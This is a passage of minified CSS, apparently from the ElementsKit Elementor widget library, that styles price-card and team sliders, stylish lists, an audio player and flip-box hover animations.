.ekit-price-card-caption-footer-button>i{font-size:inherit;color:#292d32;-webkit-transition:all .3s ease;transition:all .3s ease}.ekit-wid-con .ekit-price-card-slider .swiper-pagination{bottom:0}.ekit-wid-con .ekit-price-card-slider .swiper-pagination .swiper-pagination-bullet{opacity:.2;background-color:#000;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.ekit-wid-con .ekit-price-card-slider .swiper-pagination .swiper-pagination-bullet-active{opacity:1}.ekit-wid-con .ekit-price-card-slider-button-next{right:10px}.ekit-wid-con .ekit-price-card-slider-button-prev{left:10px}.ekit-wid-con .ekit-price-card-slider .elementor-swiper-button>i{-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.ekit-wid-con .ekit-price-card-slider .swiper-container:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--ekit-team-slider-slides-to-show,4));margin-right:var(--ekit-team-slider-spacing,30px)}.ekit-wid-con .price-menu-button-icon-before{margin-right:6px}.ekit-wid-con .price-menu-button-icon-after{margin-left:6px}.ekit-wid-con .ekit-stylish-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;list-style:none}.ekit-wid-con .ekit-stylish-list.list-inline{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ekit-wid-con .ekit-stylish-list-content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left}.ekit-wid-con .ekit-stylish-list-content-wrapper[data-delay]{opacity:0}.ekit-wid-con .ekit-stylish-list-content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ekit-wid-con .ekit-stylish-list-content-text{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5;display:-webkit-box;display:-ms-flexbox;display:flex}.ekit-wid-con .ekit-stylish-list-content-badge{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10;font-size:11px}.ekit-wid-con .ekit-stylish-list-content-counter{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.ekit-wid-con .ekit-stylish-list-content-icon{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .ekit-stylish-list-content-icon>i{-webkit-transition:all .3s ease;transition:all .3s ease}.ekit-wid-con .ekit-stylish-list-divider{-ms-flex-item-align:start;align-self:flex-start}.ekit-wid-con .ekit-stylish-list-divider:not(:last-child){width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.ekit-wid-con .ekit-stylish-list-divider:not(:last-child)::before{content:'';display:block;border-top-width:1px}.ekit-wid-con .ekit-stylish-list-divider-inline{-ms-flex-item-align:center;align-self:center}.ekit-wid-con .ekit-stylish-list-divider-inline:not(:last-child){height:100%;margin:0 5px}.ekit-wid-con .ekit-stylish-list-divider-inline:not(:last-child)::before{content:'';display:block;border-left-width:1px;height:24px}.ekit-wid-con .ekit-team-slider .ekit-none{-webkit-transition:all .2s ease .1s;transition:all .2s ease .1s;opacity:1}.ekit-wid-con .ekit-team-slider .profile-card{-webkit-box-shadow:5px 10px 15px 0 rgba(0,0,0,.1);box-shadow:5px 10px 15px 0 rgba(0,0,0,.1)}.ekit-wid-con .ekit-team-slider .profile-card:hover{-webkit-box-shadow:5px 10px 15px 0 rgba(0,0,0,.3);box-shadow:5px 10px 15px 0 rgba(0,0,0,.3)}.ekit-wid-con .ekit-team-slider .profile-card:hover .profile-body .profile-title{color:inherit}.ekit-wid-con .ekit-team-slider .profile-card .profile-body .profile-title:hover{color:#2575fc}.ekit-wid-con .ekit-team-slider .profile-body .profile-title{display:inline-block}.ekit-wid-con .ekit-team-slider .profile-square-v.square-v4 .profile-card .elementskit-btn{margin-bottom:3px}.ekit-wid-con .ekit-team-slider .profile-square-v.square-v4 .profile-card:hover .profile-body{-webkit-transform:translateY(-90px);transform:translateY(-90px)}.ekit-wid-con .ekit-team-slider .image-card-v2 .profile-image-card::before{top:10px;left:10px;right:10px;bottom:10px}.ekit-wid-con .ekit-team-slider .image-card-v2 .profile-image-card .hover-area{padding:0}.ekit-wid-con .ekit-team-slider .image-card-v2 .ekit-team-style-overlay_circle_hover::before{-webkit-transform:scale(0);transform:scale(0)}.ekit-wid-con .ekit-team-slider .image-card-v2 .ekit-team-style-overlay_circle_hover:hover::before{-webkit-transform:scale(1);transform:scale(1)}.ekit-wid-con .ekit-team-slider .image-card-v2 .ekit-team-style-overlay_details::before{top:600px;-webkit-transform:none;transform:none;background-color:rgba(18,48,117,.93)}.ekit-wid-con .ekit-team-slider .image-card-v2 .ekit-team-style-overlay_details:hover::before{top:10px;opacity:1}.ekit-wid-con .ekit-team-slider .image-card-v2 .ekit-team-style-overlay_details:hover .ekit-none{opacity:0}.ekit-wid-con .ekit-team-slider .image-card-v2 .ekit-team-style-overlay_details .overlay-content-hover{background:rgba(18,48,117,.93);bottom:10px;left:10px;right:10px;width:auto}.ekit-wid-con .ekit-team-slider .ekit-team-style-long_height_hover::after{background-color:rgba(17,17,17,.8)}.ekit-wid-con .ekit-team-slider .ekit-team-style-long_height_hover:hover::after{opacity:1}.ekit-wid-con .ekit-team-slider .profile-image-card:has(.overlay-content-hover){display:-webkit-box;display:-ms-flexbox;display:flex}.ekit-wid-con .ekit-team-slider .profile-image-card .overlay-content-hover{position:absolute;bottom:0;width:100%}.ekit-wid-con .ekit-team-slider .ekit-team-style-overlay_content_hover::before{z-index:2}.ekit-wid-con .ekit-team-slider .ekit-team-style-overlay_content_hover::after{content:'';position:absolute;content:"";left:0;height:100%;width:100%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(7,3,30,0)),to(rgba(7,3,30,.3)));background:linear-gradient(180deg,rgba(7,3,30,0) 0,rgba(7,3,30,.3) 100%)}.ekit-wid-con .ekit-team-slider .ekit-team-style-overlay_content_hover:hover .ekit-none{opacity:0}.ekit-wid-con .ekit-team-slider .ekit-team-style-overlay_content_hover .hover-area{height:100%;z-index:3}.ekit-wid-con .ekit-team-slider .ekit-team-style-overlay_content_hover .profile-body{z-index:1}.ekit-wid-con .ekit-team-slider .ekit-team-style-long_height_details:hover::after{opacity:1}.ekit-wid-con .ekit-team-slider .team-stable-content .profile-image-card{display:block;margin-left:auto;margin-right:auto}.ekit-wid-con .ekit-team-slider .swiper-container{padding:10px;margin-right:-20px}.ekit-wid-con .ekit-team-slider .swiper-pagination{bottom:0}.ekit-wid-con .ekit-team-slider .swiper-pagination .swiper-pagination-bullet{opacity:.2;background-color:rgba(41,101,241,.2);-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.ekit-wid-con .ekit-team-slider .swiper-pagination .swiper-pagination-bullet-active{opacity:1}.ekit-wid-con .ekit-team-slider-button-next{right:10px}.ekit-wid-con .ekit-team-slider-button-prev{left:10px}.ekit-wid-con .ekit-team-slider .elementor-swiper-button{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.ekit-wid-con .ekit-team-slider .elementor-swiper-button>i,.ekit-wid-con .ekit-team-slider .elementor-swiper-button>svg{-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.ekit-wid-con .ekit-team-slider .swiper-container:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--ekit-team-slider-slides-to-show,3));margin-right:var(--ekit-team-slider-spacing,30px)}.elementor-widget-elementskit-team-slider .ekit-team-modal-img>img{-webkit-box-shadow:none;box-shadow:none}.elementor-widget-elementskit-team-slider .mfp-content{line-height:normal}.ekit-wid-con .ekit-audio-player .mejs-container,.ekit-wid-con .ekit-audio-player .mejs-controls{background:0 0}.ekit-wid-con .ekit-audio-player .mejs-container{height:auto!important}.ekit-wid-con .ekit-audio-player .mejs-controls{-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;height:auto;padding:0}.ekit-wid-con .ekit-audio-player .mejs-controls .mejs-button button{font:normal normal 900 12px/1 "Font Awesome 5 Free";background:0 0;position:relative;margin:0;width:auto;height:auto;color:#fff;overflow:unset}.ekit-wid-con .ekit-audio-player .mejs-controls .mejs-button button:focus{outline:0}.ekit-wid-con .ekit-audio-player .mejs-controls .mejs-button.mejs-playpause-button.mejs-play button:before,.ekit-wid-con .ekit-audio-player .mejs-controls .mejs-button.mejs-playpause-button.mejs-replay button:before{content:"\f04b"}.ekit-wid-con .ekit-audio-player .mejs-controls .mejs-button.mejs-playpause-button.mejs-pause button:before{content:"\f04c"}.ekit-wid-con .ekit-audio-player .mejs-controls .mejs-button.mejs-volume-button.mejs-unmute button:before{content:"\f6a9"}.ekit-wid-con .ekit-audio-player .mejs-controls .mejs-button.mejs-volume-button.mejs-mute button:before{content:"\f028"}.ekit-wid-con .ekit-audio-player .mejs-controls .mejs-button,.ekit-wid-con .ekit-audio-player .mejs-controls .mejs-time,.ekit-wid-con .ekit-audio-player .mejs-controls .mejs-time-rail{height:auto;width:auto}.ekit-wid-con .ekit-audio-player .mejs-controls .mejs-time{padding:0;line-height:1.5;font-weight:400;margin:0 0 0 10px}.ekit-wid-con .ekit-audio-player .mejs-controls .mejs-time-rail{padding:0;margin:0 0 0 10px}.ekit-wid-con .ekit-audio-player .mejs-controls .mejs-time-rail .mejs-time-total{margin:0;position:relative;overflow:hidden}.ekit-wid-con .ekit-audio-player .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-handle{display:none}.ekit-wid-con .ekit-audio-player .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-handle-content{border-radius:50%}.ekit-wid-con .ekit-audio-player .mejs-controls .mejs-time-rail .mejs-time-buffering,.ekit-wid-con .ekit-audio-player .mejs-controls .mejs-time-rail .mejs-time-current,.ekit-wid-con .ekit-audio-player .mejs-controls .mejs-time-rail .mejs-time-handle,.ekit-wid-con .ekit-audio-player .mejs-controls .mejs-time-rail .mejs-time-hovered,.ekit-wid-con .ekit-audio-player .mejs-controls .mejs-time-rail .mejs-time-loaded{height:100%}.ekit-wid-con .ekit-audio-player .mejs-controls .mejs-volume-button{margin-left:10px;color:#fff}.ekit-wid-con .ekit-audio-player .mejs-controls .mejs-horizontal-volume-slider{width:auto;height:auto;margin-left:10px}.ekit-wid-con .ekit-audio-player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{top:auto;position:relative;overflow:hidden}.ekit-wid-con .ekit-audio-player iframe[height]{height:0;visibility:hidden}.ekit-wid-con .elemenetskit-alert-info{margin:-10px;border-radius:0}.elementor-widget-elementskit-audio-player>.elementor-widget-container{background:#222;padding:10px}.ekit-wid-con .ekit-flip-box{background-color:transparent;width:100%;height:300px;-webkit-perspective:1000px;perspective:1000px}.ekit-wid-con .ekit-flip-box-top-image img{margin:0 auto}.ekit-wid-con .ekit-flip-box-inner{position:relative;width:100%;height:100%;text-align:center;-webkit-transition:-webkit-transform .8s;transition:-webkit-transform .8s;transition:transform .8s;transition:transform .8s,-webkit-transform .8s;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.ekit-wid-con .ekit-flip-box-inner-wrap{width:100%;z-index:2}.ekit-wid-con .ekit-flip-box-front{background-color:#6c7be9;z-index:1;color:#fff}.ekit-wid-con .ekit-flip-box-front-title{font-size:40px;margin-top:0;margin-bottom:10px}.ekit-wid-con .ekit-flip-box-front-sub-title{font-size:20px;margin-top:0;margin-bottom:0;font-weight:300;text-transform:capitalize}.ekit-wid-con .ekit-flip-box-front-button{padding:5px 10px;background:#404eb9;color:#fff;font-size:16px;text-decoration:none;display:inline-block;border-radius:5px;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.ekit-wid-con .ekit-flip-box-front-description{margin-bottom:10px;font-size:14px;line-height:26px;margin-top:0}.ekit-wid-con .ekit-flip-box-front::after{content:'';position:absolute;top:0;left:0;right:0;width:100%;height:100%}.ekit-wid-con .ekit-flip-box-back{background-color:#596ae7;color:#fff;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.ekit-wid-con .ekit-flip-box-back-title{font-size:40px;margin-top:0;margin-bottom:10px}.ekit-wid-con .ekit-flip-box-back-sub-title{font-size:20px;margin-top:0;margin-bottom:0;font-weight:300;text-transform:capitalize}.ekit-wid-con .ekit-flip-box-back-description{margin-bottom:10px;font-size:14px;line-height:26px;margin-top:0}.ekit-wid-con .ekit-flip-box-back-image img{margin:0 auto}.ekit-wid-con .ekit-flip-box-back-button{padding:5px 10px;background:#fff;color:#fff;font-size:16px;text-decoration:none;display:inline-block;border-radius:5px;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.ekit-wid-con .ekit-flip-box-back::after{content:'';position:absolute;top:0;left:0;right:0;width:100%;height:100%}.ekit-wid-con .ekit-flip-box-back,.ekit-wid-con .ekit-flip-box-front{position:absolute;width:100%;height:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .ekit-flip-box-back .ekit-back-icon-wrapper,.ekit-wid-con .ekit-flip-box-back .ekit-icon-wrapper,.ekit-wid-con .ekit-flip-box-front .ekit-back-icon-wrapper,.ekit-wid-con .ekit-flip-box-front .ekit-icon-wrapper{display:inline-block;-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .ekit-flip-box-back .ekit-back-icon-wrapper :is(i,svg),.ekit-wid-con .ekit-flip-box-back .ekit-icon-wrapper :is(i,svg),.ekit-wid-con .ekit-flip-box-front .ekit-back-icon-wrapper :is(i,svg),.ekit-wid-con .ekit-flip-box-front .ekit-icon-wrapper :is(i,svg){-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .ekit-flip-box:hover .ekit-flip-box-inner{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.ekit-wid-con .ekit-flip-box.flip_style.right_to_left:hover .ekit-flip-box-inner{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.ekit-wid-con .ekit-flip-box.flip_style.bottom_to_top:hover .ekit-flip-box-inner{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.ekit-wid-con .ekit-flip-box.flip_style.top_to_bottom:hover .ekit-flip-box-inner{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.ekit-wid-con .ekit-flip-box.flip_style.bottom_to_top .ekit-flip-box-back{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.ekit-wid-con .ekit-flip-box.flip_style.top_to_bottom .ekit-flip-box-back{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.ekit-wid-con .ekit-flip-box.slide_style .ekit-flip-box-inner{position:relative;overflow:hidden;-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.slide_style .ekit-flip-box-back{position:absolute;top:0;width:100%;height:100%;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:.5s ease-in-out;transition:.5s ease-in-out;visibility:hidden;opacity:0;z-index:2}.ekit-wid-con .ekit-flip-box.slide_style:hover .ekit-flip-box-inner .ekit-flip-box-back{visibility:visible;opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}.ekit-wid-con .ekit-flip-box.slide_style.left_to_right .ekit-flip-box-back{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.ekit-wid-con .ekit-flip-box.slide_style.right_to_left .ekit-flip-box-inner{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.slide_style.right_to_left .ekit-flip-box-back{-webkit-transform:translateX(100%);transform:translateX(100%)}.ekit-wid-con .ekit-flip-box.slide_style.top_to_bottom .ekit-flip-box-inner{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.slide_style.top_to_bottom .ekit-flip-box-back{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.ekit-wid-con .ekit-flip-box.slide_style.top_to_bottom .ekit-flip-box-back .wrap-back{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.slide_style.bottom_to_top .ekit-flip-box-inner{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.slide_style.bottom_to_top .ekit-flip-box-back{-webkit-transform:translateY(100%);transform:translateY(100%)}.ekit-wid-con .ekit-flip-box.slide_style.bottom_to_top .ekit-flip-box-back .wrap-back{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.zoom_style.zoom_up .ekit-flip-box-inner{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.zoom_style.zoom_up .ekit-flip-box-back{-webkit-transform:scale(0);transform:scale(0);-webkit-transition:.9s ease-in-out;transition:.9s ease-in-out;z-index:2}.ekit-wid-con .ekit-flip-box.zoom_style.zoom_up:hover .ekit-flip-box-back{-webkit-transform:scale(100%);transform:scale(100%);-webkit-transition:.8s ease-in-out;transition:.8s ease-in-out}.ekit-wid-con .ekit-flip-box.zoom_style.zoom_out .ekit-flip-box-inner{-webkit-transform:none!important;transform:none!important}.ekit-wid-con .ekit-flip-box.zoom_style.zoom_out .ekit-flip-box-front{-webkit-transition:1.4s;transition:1.4s}.ekit-wid-con .ekit-flip-box.zoom_style.zoom_out .ekit-flip-box-back{-webkit-transition:.9s;transition:.9s;-webkit-transform:scale(0);transform:scale(0);z-index:2}.ekit-wid-con .ekit-flip-box.zoom_style.zoom_out:hover .ekit-flip-box-front{-webkit-transform:scale(.3);transform:scale(.3)}.ekit-wid-con .ekit-flip-box.zoom_style.zoom_out:hover .ekit-flip-box-back{-webkit-transform:scale(1);transform:scale(1)}.ekit-wid-con .ekit-flip-box.style_3d .ekit-flip-box-inner{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.ekit-wid-con .ekit-flip-box.style_3d .ekit-flip-box-inner-wrap{-webkit-transform:translateZ(70px) scale(.93);transform:translateZ(70px) scale(.93);width:auto}.ekit-wid-con .ekit-flip-box.style_3d .ekit-flip-box-front{-webkit-transition:-webkit-transform .75s ease-in-out;transition:-webkit-transform .75s ease-in-out;transition:transform .75s ease-in-out;transition:transform .75s ease-in-out,-webkit-transform .75s ease-in-out;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.ekit-wid-con .ekit-flip-box.style_3d .ekit-flip-box-back{-webkit-transition:-webkit-transform .75s ease-in-out;transition:-webkit-transform .75s ease-in-out;transition:transform .75s ease-in-out;transition:transform .75s ease-in-out,-webkit-transform .75s ease-in-out;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.ekit-wid-con .ekit-flip-box.style_3d.right_to_left:hover .ekit-flip-box-inner{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.ekit-wid-con .ekit-flip-box.style_3d.bottom_to_top .ekit-flip-box-back{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.ekit-wid-con .ekit-flip-box.style_3d.bottom_to_top:hover .ekit-flip-box-inner{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.ekit-wid-con .ekit-flip-box.style_3d.top_to_bottom .ekit-flip-box-back{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.ekit-wid-con .ekit-flip-box.style_3d.top_to_bottom:hover .ekit-flip-box-inner{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.ekit-wid-con .ekit-flip-box.fade_style .ekit-flip-box{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.fade_style .ekit-flip-box-inner{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.fade_style .ekit-flip-box-inner:hover .ekit-flip-box-front{opacity:0}.ekit-wid-con .ekit-flip-box.fade_style .ekit-flip-box-inner:hover .ekit-flip-box-back{opacity:1}.ekit-wid-con .ekit-flip-box.fade_style .ekit-flip-box-front{-webkit-transition:.9s ease-in-out;transition:.9s ease-in-out}.ekit-wid-con .ekit-flip-box.fade_style .ekit-flip-box-back{opacity:0;-webkit-transform:none;transform:none;-webkit-transition:.9s ease-in-out;transition:.9s ease-in-out}.ekit-wid-con .ekit-flip-box.push_style .ekit-flip-box{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.push_style .ekit-flip-box-inner{-webkit-transform:none;transform:none;overflow:hidden}.ekit-wid-con .ekit-flip-box.push_style .ekit-flip-box-inner:hover .ekit-flip-box-front{-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:.6s ease-in-out;transition:.6s ease-in-out}.ekit-wid-con .ekit-flip-box.push_style .ekit-flip-box-inner:hover .ekit-flip-box-back{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transition:.6s ease-in-out;transition:.6s ease-in-out}.ekit-wid-con .ekit-flip-box.push_style .ekit-flip-box-front{-webkit-transition:.6s ease-in-out;transition:.6s ease-in-out}.ekit-wid-con .ekit-flip-box.push_style .ekit-flip-box-back{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:.6s ease-in-out;transition:.6s ease-in-out}.ekit-wid-con .ekit-flip-box.push_style.right_to_left .ekit-flip-box-inner:hover .ekit-flip-box-front{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:.6s ease-in-out;transition:.6s ease-in-out}.ekit-wid-con .ekit-flip-box.push_style.right_to_left .ekit-flip-box-inner:hover .ekit-flip-box-back{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transition:.6s ease-in-out;transition:.6s ease-in-out}.ekit-wid-con .ekit-flip-box.push_style.right_to_left .ekit-flip-box-back{-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:.6s ease-in-out;transition:.6s ease-in-out}.ekit-wid-con .ekit-flip-box.push_style.bottom_to_top .ekit-flip-box-inner:hover .ekit-flip-box-front{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:.6s ease-in-out;transition:.6s ease-in-out}.ekit-wid-con .ekit-flip-box.push_style.bottom_to_top .ekit-flip-box-inner:hover .ekit-flip-box-back{-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transition:.6s ease-in-out;transition:.6s ease-in-out}.ekit-wid-con .ekit-flip-box.push_style.bottom_to_top .ekit-flip-box-back{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:.6s ease-in-out;transition:.6s ease-in-out}.ekit-wid-con .ekit-flip-box.push_style.top_to_bottom .ekit-flip-box-inner:hover .ekit-flip-box-front{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:.6s ease-in-out;transition:.6s ease-in-out}.ekit-wid-con .ekit-flip-box.push_style.top_to_bottom .ekit-flip-box-inner:hover .ekit-flip-box-back{-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transition:.6s ease-in-out;transition:.6s ease-in-out}.ekit-wid-con .ekit-flip-box.push_style.top_to_bottom .ekit-flip-box-back{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:.6s ease-in-out;transition:.6s ease-in-out}.ekit-wid-con .ekit-flip-box.transform_style .ekit-flip-box{-webkit-transform:none;transform:none;overflow:hidden}.ekit-wid-con .ekit-flip-box.transform_style .ekit-flip-box-inner{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.transform_style .ekit-flip-box-inner:hover .ekit-flip-box-back{-webkit-transform:rotateY(0);transform:rotateY(0);z-index:2}.ekit-wid-con .ekit-flip-box.transform_style .ekit-flip-box-inner:hover .ekit-flip-box-front{-webkit-transform:rotateY(180deg);transform:rotateY(180deg);-webkit-transform-origin:0 0;transform-origin:0 0}.ekit-wid-con .ekit-flip-box.transform_style .ekit-flip-box-front{transition:transform .6s cubic-bezier(.2,.85,.4,1.275),-webkit-transform .6s cubic-bezier(.2,.85,.4,1.275);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-duration:1.6s;transition-duration:1.6s}.ekit-wid-con .ekit-flip-box.transform_style .ekit-flip-box-back{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);position:absolute;transition:transform .6s cubic-bezier(.2,.85,.4,1.275),-webkit-transform .6s cubic-bezier(.2,.85,.4,1.275);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-duration:1.6s;transition-duration:1.6s}.ekit-wid-con .ekit-flip-box.transform_style.right_to_left .ekit-flip-box-inner:hover .ekit-flip-box-back{-webkit-transform:rotateY(0);transform:rotateY(0);z-index:2;-webkit-transform-origin:100% 100%;transform-origin:100% 100%}.ekit-wid-con .ekit-flip-box.transform_style.right_to_left .ekit-flip-box-inner:hover .ekit-flip-box-front{-webkit-transform:rotateY(180deg);transform:rotateY(180deg);-webkit-transform-origin:100% 100%;transform-origin:100% 100%}.ekit-wid-con .ekit-flip-box.transform_style.right_to_left .ekit-flip-box-front{transition:transform .6s cubic-bezier(.2,.85,.4,1.275),-webkit-transform .6s cubic-bezier(.2,.85,.4,1.275);-webkit-transition-duration:1.6s;transition-duration:1.6s;-webkit-transform-origin:100% 100%;transform-origin:100% 100%}.ekit-wid-con .ekit-flip-box.transform_style.right_to_left .ekit-flip-box-back{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);position:absolute;transition:transform .6s cubic-bezier(.2,.85,.4,1.275),-webkit-transform .6s cubic-bezier(.2,.85,.4,1.275);-webkit-transform-origin:100% 100%;transform-origin:100% 100%;-webkit-transition-duration:1.6s;transition-duration:1.6s}.ekit-wid-con .ekit-flip-box.transform_style.bottom_to_top .ekit-flip-box-inner:hover .ekit-flip-box-back{-webkit-transform:rotateX(0);transform:rotateX(0);z-index:2}.ekit-wid-con .ekit-flip-box.transform_style.bottom_to_top .ekit-flip-box-inner:hover .ekit-flip-box-front{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);-webkit-transform-origin:100% 100%;transform-origin:100% 100%}.ekit-wid-con .ekit-flip-box.transform_style.bottom_to_top .ekit-flip-box-front{transition:transform .6s cubic-bezier(.2,.85,.4,1.275),-webkit-transform .6s cubic-bezier(.2,.85,.4,1.275);-webkit-transform-origin:100% 100%;transform-origin:100% 100%;-webkit-transition-duration:1.6s;transition-duration:1.6s}.ekit-wid-con .ekit-flip-box.transform_style.bottom_to_top .ekit-flip-box-back{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);position:absolute;transition:transform .6s cubic-bezier(.2,.85,.4,1.275),-webkit-transform .6s cubic-bezier(.2,.85,.4,1.275);-webkit-transform-origin:100% 100%;transform-origin:100% 100%;-webkit-transition-duration:1.6s;transition-duration:1.6s}.ekit-wid-con .ekit-flip-box.transform_style.top_to_bottom .ekit-flip-box-inner:hover .ekit-flip-box-back{-webkit-transform:rotateX(0);transform:rotateX(0);z-index:2}.ekit-wid-con .ekit-flip-box.transform_style.top_to_bottom .ekit-flip-box-inner:hover .ekit-flip-box-front{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);-webkit-transform-origin:0 0;transform-origin:0 0}.ekit-wid-con .ekit-flip-box.transform_style.top_to_bottom .ekit-flip-box-front{transition:transform .6s cubic-bezier(.2,.85,.4,1.275),-webkit-transform .6s cubic-bezier(.2,.85,.4,1.275);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-duration:1.6s;transition-duration:1.6s}.ekit-wid-con .ekit-flip-box.transform_style.top_to_bottom .ekit-flip-box-back{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);position:absolute;transition:transform .6s cubic-bezier(.2,.85,.4,1.275),-webkit-transform .6s cubic-bezier(.2,.85,.4,1.275);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-duration:1.6s;transition-duration:1.6s}.ekit-wid-con .ekit-flip-box.box_click .ekit-flip-box{cursor:pointer}.ekit-wid-con .ekit-flip-box.box_click .ekit-flip-box-inner{-webkit-transform:none;transform:none;cursor:pointer}.ekit-wid-con .ekit-flip-box.box_click.flip_style.right_to_left:hover .ekit-flip-box-inner{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.box_click.flip_style.bottom_to_top:hover .ekit-flip-box-inner{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.box_click.flip_style.top_to_bottom:hover .ekit-flip-box-inner{-webkit-transform:none;transform:none}.ekit-wid-con .ekit-flip-box.box_click.flip_style.left_to_right.active .ekit-flip-box{cursor:pointer}.ekit-wid-con .ekit-flip-box.box_click.flip_style.left_to_right.active .ekit-flip-box-inner{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.ekit-wid-con .ekit-flip-box.box_click.flip_style.right_to_left.active .ekit-flip-box{cursor:pointer}.ekit-wid-con .ekit-flip-box.box_click.flip_style.right_to_left.active .ekit-flip-box-inner{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.ekit-wid-con .ekit-flip-box.box_click.flip_style.top_to_bottom.active .ekit-flip-box{cursor:pointer}.ekit-wid-con .ekit-flip-box.box_click.flip_style.top_to_bottom.active .ekit-flip-box-inner{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.ekit-wid-con .ekit-flip-box.box_click.flip_style.bottom_to_top.active .ekit-flip-box{cursor:pointer}.ekit-wid-con .ekit-flip-box.box_click.flip_style.bottom_to_top.active .ekit-flip-box-inner{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.ekit-wid-con .ekit-flip-box.box_click.slide_style:hover .ekit-flip-box-inner .ekit-flip-box-back{visibility:hidden;opacity:0}.ekit-wid-con .ekit-flip-box.box_click.slide_style .ekit-flip-box-inner{-webkit-transform:none;transform:none}.ekit-wid-con 